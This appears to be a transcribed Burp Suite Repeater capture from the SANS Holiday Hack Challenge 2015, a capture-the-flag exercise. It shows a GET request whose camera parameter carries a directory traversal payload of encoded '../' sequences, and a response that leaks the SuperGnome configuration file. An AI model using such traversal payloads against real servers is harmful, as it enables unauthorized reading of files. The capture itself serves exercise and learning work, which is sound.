 Go Cancel < > Target: http://52.34.3.80 ?
Request
Raw Params Headers Hex
GET
/cam?camera=%2e%2e/upload/KRXCnbav/.png/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e
/%2e%2e/gnome/www/files/gnome.conf HTTP/1.1
Host: 52.34.3.80
Cookie: sessionid=rhyXO1dNZ0WwOwv1SSAY
Connection: close
Response
Raw Headers Hex
HTTP/1.1 200 OK
X-Powered-By: GIYH::SuperGnome by AtnasCorp
Date: Wed, 30 Dec 2015 18:26:21 GMT
Connection: close
Content-Length: 339
Gnome Serial Number: XKCD988
Current config file: ./tmp/e31faee/cfg/sg.01.v1339.cfg
Allow new subordinates?: YES
Camera monitoring?: YES
Audio monitoring?: YES
Camera update rate: 60min
Gnome mode: SuperGnome
Gnome name: SG-02
Allow file uploads?: YES
Allowed file formats: .png
Allowed file size: 512kb
Files directory: /gnome/www/files/